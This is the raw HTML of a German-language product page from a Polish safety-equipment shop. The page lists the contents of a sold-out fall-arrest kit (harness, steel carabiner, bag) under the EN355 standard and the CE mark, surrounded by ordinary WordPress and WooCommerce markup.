  Das Kit enthält: 

 - Sicherheitsgurt P 30 mit vorderer und hinterer Auffangöse 

- Karabinerhaken AZ 011 aus Stahl 

- Transporttasche, Maße 31 x 27 x 10 cm">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
						<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-2EH7DYM4FT', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar-shop li {
	list-style: none;
}

.sidebar-shop a:hover {
	color:#000000;
}

.sidebar-shop li h2 {
	font-size: 1.2em;
	font-weight: bold;
}

.sidebar-shop li ul {
	margin-left: 0px;
	padding-left: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.sidebar-shop li ul li {
	padding-left: 5px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li {
	padding-left: 15px;
	font-weight: 600;
}

.sidebar-shop li ul li ul a {
	color: #333435;
}

.sidebar-shop li ul li ul li ul li {
	padding-left: 25px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li ul li a {
	color: #103355;
}

.product-categories {
	margin-bottom: 2.3em;
}

.woocommerce .quantity .qty {
	width: 5em !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-25078 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">


<a class="skip-link screen-reader-text" href="#content">Zum Inhalt wechseln</a>

		<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/my-account/orders/">

											<span class="elementor-icon-list-text">Szczegóły zamówienia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/o-firmie/">

											<span class="elementor-icon-list-text">O firmie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mdbhp_tarnow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+48146571450">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<figure class="wp-caption">
					<a href="https://www.mdbhp.pl/?lang=de">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
						<figcaption class="widget-image-caption wp-caption-text"></figcaption>
						</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-search-wrapper">
            <div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
                <form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:25078,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
                    <div class="eael-advanced-search-wrap">
                        <span class="eael-adv-search-loader"></span>
                        <span class="eael-adv-search-close"><i class="fas fa-times"></i></span>
                        <span class="icon "><i class="fas fa-search"></i></span>

                        <input type="text"
                               placeholder=""
                               class="eael-advanced-search" autocomplete="off" name="eael_advanced_search">
                    </div>
					                                            <button class="eael-advanced-search-button">Szukaj</button>
                                    </form>

				
				        <div class="eael-advanced-search-result">
            <div class="eael-advanced-search-popular-keyword">
				                    <h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
                                <div class="eael-popular-keyword-content"></div>
            </div>
            <div class="eael-advanced-search-category">
				                    <h4 class="eael-advanced-search-category-text">Kategorie</h4>
                                <div class="eael-popular-category-content"></div>
            </div>
			<div class="eael-advanced-search-total-results-section">
								<p class="eael-advanced-search-total-results-wrap">
					Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników				</p>
							</div>
            <div class="eael-advanced-search-content eael-item-style-1">
            </div>
            <div class="eael-advanced-search-not-found">
                <p>Brak produktów lub informacji</p></div>
            <div class="eael-advanced-search-load-more">
				<a 	class="eael-advanced-search-load-more-button"
                	href="#">Pokaż więcej wyników</a>
            </div>
        </div>

		 <!-- Already escaped -->
            </div>
        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Warenkorb</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18882"><a href="https://www.mdbhp.pl/produktkategorie/handschuhe/?lang=de" class="elementor-item">Handschuhe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19061"><a href="https://www.mdbhp.pl/produktkategorie/arbeits-und-schutzkleidung/?lang=de" class="elementor-item">Arbeits- und Schutzkleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19062"><a href="https://www.mdbhp.pl/produktkategorie/eigenproduktion/?lang=de" class="elementor-item">Eigenproduktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="https://www.mdbhp.pl/produktkategorie/werbekleidung/?lang=de" class="elementor-item">Werbekleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="https://www.mdbhp.pl/produktkategorie/sicherheit/?lang=de" class="elementor-item">Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="https://www.mdbhp.pl/produktkategorie/artikel-zu-gesundheit-und-sicherheit/?lang=de" class="elementor-item">Artikel zu Gesundheit und Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19066"><a href="https://www.mdbhp.pl/produktkategorie/hygiene/?lang=de" class="elementor-item">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19067"><a href="https://www.mdbhp.pl/produktkategorie/erste-hilfe-sets-feuerloescher/?lang=de" class="elementor-item">Erste-Hilfe-Sets / Feuerlöscher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="https://www.mdbhp.pl/produktkategorie/schilder-kegel/?lang=de" class="elementor-item">Schilder / Kegel</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18882"><a href="https://www.mdbhp.pl/produktkategorie/handschuhe/?lang=de" class="elementor-item" tabindex="-1">Handschuhe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19061"><a href="https://www.mdbhp.pl/produktkategorie/arbeits-und-schutzkleidung/?lang=de" class="elementor-item" tabindex="-1">Arbeits- und Schutzkleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19062"><a href="https://www.mdbhp.pl/produktkategorie/eigenproduktion/?lang=de" class="elementor-item" tabindex="-1">Eigenproduktion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19063"><a href="https://www.mdbhp.pl/produktkategorie/werbekleidung/?lang=de" class="elementor-item" tabindex="-1">Werbekleidung</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19064"><a href="https://www.mdbhp.pl/produktkategorie/sicherheit/?lang=de" class="elementor-item" tabindex="-1">Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19065"><a href="https://www.mdbhp.pl/produktkategorie/artikel-zu-gesundheit-und-sicherheit/?lang=de" class="elementor-item" tabindex="-1">Artikel zu Gesundheit und Sicherheit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19066"><a href="https://www.mdbhp.pl/produktkategorie/hygiene/?lang=de" class="elementor-item" tabindex="-1">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19067"><a href="https://www.mdbhp.pl/produktkategorie/erste-hilfe-sets-feuerloescher/?lang=de" class="elementor-item" tabindex="-1">Erste-Hilfe-Sets / Feuerlöscher</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19068"><a href="https://www.mdbhp.pl/produktkategorie/schilder-kegel/?lang=de" class="elementor-item" tabindex="-1">Schilder / Kegel</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-25078 product type-product status-publish has-post-thumbnail product_cat-sicherheits-kits first outofstock taxable shipping-taxable product-type-variable product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">BASIC-Absturzsicherungsset 2</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl/?lang=de">Startseite</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/sicherheit/?lang=de">Sicherheit</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/sicherheit/sicherheits-kits/?lang=de">Sicherheits-Kits</a>&nbsp;&#47;&nbsp;BASIC-Absturzsicherungsset 2</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-100x100.jpg" data-thumb-alt="belay-kit-basic-2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg 1001w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg"><img fetchpriority="high" width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-530x529.jpg" class="wp-post-image" alt="belay-kit-basic-2" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg" data-large_image_width="1001" data-large_image_height="1000" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-1.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-100x100.jpg" data-thumb-alt="BASIC-Absturzsicherungsset 2 – Bild 2" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3.jpg 1001w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3.jpg"><img width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-530x529.jpg" class="" alt="BASIC-Absturzsicherungsset 2 – Bild 2" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3.jpg" data-large_image_width="1001" data-large_image_height="1000" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-3.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-100x100.jpg" data-thumb-alt="BASIC-Absturzsicherungsset 2 – Bild 3" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2.jpg 1001w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2.jpg"><img width="530" height="529" src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-530x529.jpg" class="" alt="BASIC-Absturzsicherungsset 2 – Bild 3" data-caption="SONY DSC" data-src="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2.jpg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2.jpg" data-large_image_width="1001" data-large_image_height="1000" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-530x529.jpg 530w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-150x150.jpg 150w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-768x767.jpg 768w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2-100x100.jpg 100w, https://www.mdbhp.pl/wp-content/uploads/2019/11/BASIC-2-2.jpg 1001w" sizes="(max-width: 530px) 100vw, 530px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												PROT-ASEKURACJA-ZESTAW-BASIC-2					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/sicherheit/sicherheits-kits/?lang=de" rel="tag">Sicherheits-Kits</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p> <strong> Standards: </p>
<p></strong> EN355 </p>
<p>CE-Zeichen </p>
<p> <strong> Das Kit enthält: </p>
<p></strong> &#8211; Sicherheitsgurt P 30 mit vorderer und hinterer Auffangöse </p>
<p>&#8211; Karabinerhaken AZ 011 aus Stahl </p>
<p>&#8211; Transporttasche, Maße 31 x 27 x 10 cm</p>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Cena:</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
			
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/basic-absturzsicherungsset-2/?lang=de" method="post" enctype='multipart/form-data' data-product_id="25078" data-product_variations="[]">
	<div data-product_id="25078" data-threshold_min="30" data-threshold_max="100" data-total="3">
			<p class="stock out-of-stock">Dieses Produkt ist derzeit ausverkauft und nicht verfügbar.</p>
	
	</div></form>

		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
